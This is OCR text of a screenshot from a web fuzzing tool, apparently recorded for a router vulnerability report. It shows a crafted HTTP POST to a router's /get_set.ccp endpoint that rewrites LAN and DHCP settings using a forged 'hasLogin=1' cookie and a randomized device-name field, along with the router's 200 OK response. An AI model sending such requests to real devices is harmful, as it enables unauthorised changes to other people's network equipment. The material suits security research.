 Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request
数据包扫描 热加载 URL
1 POST /get_set.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Accept: application/xml, text/xml, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.5
6 Content-Length: 797
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: hasLogin=1
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/lan.asp
11 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
12 X-Requested-With: XMLHttpRequest
13
14 1675776648447=1675776648447&ccp_act=set&lanHostCfg_AlwaysBroadcast_1.1.1.0=0&
lanHostCfg_DHCPLeaseTime_1.1.1.0=1440&lanHostCfg_DHCPServerEnable_1.1.1.0=1&
lanHostCfg_DNSRelay_1.1.1.0=1&lanHostCfg_DeviceName_1.1.1.0={{randstr(10,10,1)}}&
lanHostCfg_DomainName_1.1.1.0=&lanHostCfg_IPAddress_1.1.1.0=192.168.0.1&lanHostCfg_MaxAddress_1.
1.1.0=192.168.0.200&lanHostCfg_MinAddress_1.1.1.0=192.168.0.100&
lanHostCfg_NetBIOSAnnouncement_1.1.1.0=0&lanHostCfg_NetBIOSLearn_1.1.1.0=0&
lanHostCfg_NetBIOSNodeType_1.1.1.0=2&lanHostCfg_NetBIOSScope_1.1.1.0=&
lanHostCfg_PrimaryWINSAddress_1.1.1.0=0.0.0.0&lanHostCfg_SecondaryWINSAddress_1.1.1.0=0.0.0.0&
lanHostCfg_SubnetMask_1.1.1.0=255.255.255.0&new_ip=192.168.0.1&new_mask=255.255.255.0&
nextPage=lan.asp&old_ip=192.168.0.1&old_mask=255.255.255.0
搜索定位响应
161bytes / 19ms
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Tue, 07 Feb 2023 13:35:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Cache-Control: max-age=0
6 Expires: Tue, 07 Feb 2023 13:35:59 GMT
7 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Language: en-US,en;q=0.5
9 Connection: close
10 Content-Length: 161
11
12 <script>location.replace('back.asp?event=(null)&old_ip=192.168.0.1&old_mask=255.
255.255.0&new_ip=192.168.0.1&new_mask=255.255.255.0&pc_ip=192.168.0.2');</script>